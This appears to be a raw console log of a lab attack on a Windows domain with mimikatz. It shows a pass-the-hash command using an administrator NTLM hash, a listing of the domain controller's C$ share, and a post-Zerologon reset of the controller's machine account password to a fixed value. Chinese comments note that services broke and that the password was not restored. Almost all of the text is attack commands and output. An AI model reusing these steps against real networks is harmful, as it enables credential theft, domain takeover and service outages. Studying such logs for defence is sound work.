 g
mimikatz 2.2.0 x64 (oe.eo)
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000023780094728 (32) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:ring2.com /ntlm:
user : administrator
domain : ring2.com
program : cmd.exe
impers. : no
NTLM : b9e0cfceaf6d077970306a2fd88a7c0a
| PID 6624
| TID 5176
| LSA Process was already R/W
| LUID 0 ; 16867804 (00000000:010161dc)
\_ msv1_0 - data copy @ 000002377F8F8A80 : OK !
\_ kerberos - data copy @ 0000023780273588
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000023780042DC8 (32) -> null
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
C:\WINDOWS\system32>dir \\ringdc-pc\c$
The specified network name is no longer available.
某些服务已经不可用了
C:\WINDOWS\system32>dir \\192.168.240.142\c$
Volume in drive \\192.168.240.142\c$ has no label.
Volume Serial Number is 52EF-17C5
Directory of \\192.168.240.142\c$
09/12/2016 09:01 PM <DIR> Logs
07/16/2016 09:23 PM <DIR> PerfLogs
08/02/2020 05:33 PM <DIR> Program Files
07/10/2020 11:19 AM <DIR> Program Files (x86)
07/10/2020 09:59 AM <DIR> Users
12/20/2020 04:07 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 42,590,711,808 bytes free
C:\WINDOWS\system32>cd c:
C:\Windows\System32
C:\WINDOWS\system32>cd c:\Users\win10\Desktop
c:\Users\win10\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Nov 25 2020 17:59:03
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::postzerologon /target:192.168.240.142 /account:ringdc-pc$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 192.168.240.142
Account: ringdc-pc$
* SAM information
Domain name : RING2
Domain SID : S-1-5-21-2475887593-94489213-2292866110
User RID : 1000
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)
密码设置成固定值，并没有
恢复成原始的。。。